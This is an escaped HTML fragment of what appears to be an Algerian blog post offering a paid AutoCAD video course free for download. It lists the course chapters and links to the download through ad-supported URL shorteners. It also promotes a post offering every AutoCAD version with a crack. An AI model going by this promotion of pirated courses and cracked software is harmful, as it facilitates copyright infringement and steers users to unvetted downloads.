center;\"\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/search\/label\/AutoCad%20%D8%A3%D9%88%D8%AA%D9%88%D9%83%D8%A7%D8%AF?max-results=7\" target=\"_blank\"\u003E\u003Cb\u003E\u0026nbsp;AutoCad\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Eأوتوكاد\u0026nbsp;\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eتحميل جميع نسخ أوتوكاد زوروا هذا الموضوع\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/11\/toutes-les-versions-autocad-gratuit.html\" target=\"_blank\"\u003Eجميع اصدارات أوتوكاد مع الكراك Toutes les versions AutoCAD Gratuit avec Crack\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;Téléchargement\u0026nbsp;التحميل\u003C\/b\u003E\u003C\/span\u003E\u003C\/u\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003Eالكورس بحوالي 7 جيغا شامل وكامل مدفوع مجانا\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003E: الدورة مكونة من\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E1. Getting Started\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E412,4 Mo\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E2. Using Drawing Tools\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E1,19 Go\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E3. Using Modify Tools\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E1,26 Go\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E4. Using Status Bar\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E155 Mo\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E5. Working with Layers\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E471,8 Mo\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E6. Writing Standard and Annotative Texts\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E153,7 Mo\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E7. Adding Standard and Annotative Dimensions\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E623,4 Mo\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E8. Adding Leaders and Tables\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E363,2 Mo\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E9. Adding and Managing Constraints\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E408,3 Mo\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E10. Working with Views and Viewports\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E242,5 Mo\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E11. Working with Blocks\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E536,3 Mo\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E12. Adding and Managing Attributes\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E218,3 Mo\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E13. Drawing Utilities\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E264 Mo\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E14. Creating and Managing Groups\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E90,5 Mo\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E15. Creating Isometric Drawings\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E61,1 Mo\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E16. 3D Modeling\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E457,1 Mo\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E17. Understanding Pagesetups\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E93,2 Mo\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E18. Layouts, Plotting, and Plot Styles\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E243,5 Mo\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E19. Referencing External Files\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELink\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/rapid-cut.com\/JmiFY\" target=\"_blank\"\u003EDownload\u0026nbsp;Courses Complete 2D +3D\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv\u003E-------------------------------------------------------------\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EComment télécharger\u0026nbsp;du site\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cu\u003Eقبل كل شئ من لا يعرف طريقة التحميل\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003Eمن يختار Adfly الطريقة بالفيديو\u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=hYCSx9Bc9mc\u0026amp;t=4s\" target=\"_blank\"\u003EYouTube\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" face=\"Roboto, Noto, sans-serif\" style=\"font-size: 15px; text-align: start; white-space: pre-wrap;\"\u003E\u003Cb\u003EGETSURL طريقة التحميل من موقع اختصار الروابط  \u003Ca href=\"https:\/\/youtu.be\/zpoKxGfFGk4\" target=\"_blank\"\u003EYouTube\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E---------------------------------------------------------------------\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003Eطالع أيضا\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2017\/02\/genie-civil.html\" target=\"_blank\"\u003Eدروس وامتحانات تخصص هندسة مدنية بالجزائر : Cours et Examens Génie Civil en Algérie\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2018\/07\/doctorat.html\" target=\"_blank\"\u003EDoctorat حصريا : جميع مواضيع تحضير الدكتوراه بالجزائر لجميع التحصصات من هنا !\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2019\/08\/model-de-power-point-telecharger.html\" target=\"_blank\"\u003Eمواقع لتحميل نماذج مختلفة لبرنامج باور بونت Modele de Power Point à télécharger\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2019\/02\/exemplaire-dun-rapport-de-stage-2019.html\" target=\"_blank\"\u003Eنموذج لتقرير تربص جاهز Exemplaire d\"un rapport de stage - 2019\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2019\/01\/reussir-son-memoire-et-son-rapport-de.html\" target=\"_blank\"\u003Eكتاب لكيفية اعداد تقرير تربص مذكرة تخرج ناجحة Réussir son mémoire et son rapport de stage\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2017\/10\/les-cours-universitaires.html\" target=\"_blank\"\u003E\u003Cb\u003Eدروس وامتحانات الجامعة الجزائرية Les ِِِCours et Examens Universitaires Algériennes\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2018\/12\/2.html\" target=\"_blank\"\u003Eكيفية إعــداد مذكرة تخرج ماستر 2 - لطبة الجامعة الجزائرية\u003C\/a\u003E\u003C\/b\u003E\u003Cb\u003E-\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2019\/01\/blog-post.html\" target=\"_blank\"\u003Eمنهجية مقترحة اعداد تقرير تربص ميداني طلبة ليسانس صادر من وزارة التعليم العالي الجزائرية\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E---------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E-------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz لا تنسوا الانضمام لمواقعنا الاجتماعية لـ\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003EPage Facebook صفحتنا على الفيسبوك\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufdzsat\"\u003Ehttps:\/\/www.facebook.com\/tatoufdzsat\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: black; font-weight: 700;\"\u003E\u0026nbsp;Facebook Groupe مجموعة فايسبوك\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/web.facebook.com\/groups\/504984440899902\" target=\"_blank\"\u003Ehttps:\/\/web.facebook.com\/groups\/504984440899902\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003EInstagram أنستقرام\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatoufsat\/\"\u003Ehttps:\/\/www.instagram.com\/tatouf_dz\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003ETwitter تويتر\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/Tatoufdzz\"\u003Ehttps:\/\/twitter.com\/Tatoufdzz\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ETik Tok\u0026nbsp; تيك توك\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@tatousat\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.tiktok.com\/@tatoufdz?\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ETelegram تيليغرام\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ESoon\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cb\u003EPinterest\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Ca href=\"https:\/\/www.pinterest.fr\/Tatoufdz\/\"\u003E\u003Cb\u003Ehttps:\/\/www.pinterest.fr\/Tatoufdz\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u0026nbsp;Adresse Electronique Email بريدنا الاكتروني\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"mailto:Messiabd@hotmail.fr\"\u003EMessiabd@hotmail.fr\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr 